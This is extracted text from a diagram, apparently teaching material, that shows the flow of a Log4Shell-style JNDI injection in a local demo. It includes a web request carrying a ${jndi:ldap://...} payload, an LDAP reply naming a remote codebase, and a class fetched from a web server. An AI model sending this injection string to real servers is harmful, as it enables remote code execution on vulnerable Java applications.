 Web Anwendung
localhost:8000
GET /hallo?name=
${jndi:ldap://localhost:10389/cn=badcode,dc=predic8,dc=de}
LDAP Server
localhost:10389
cn=badcode,dc=predic8,dc=de
javaClassName=BadCode
javaCodeBase=http://localhost:8080/
Web Server
localhost:8080
GET /BadCode.class
Classloader
Java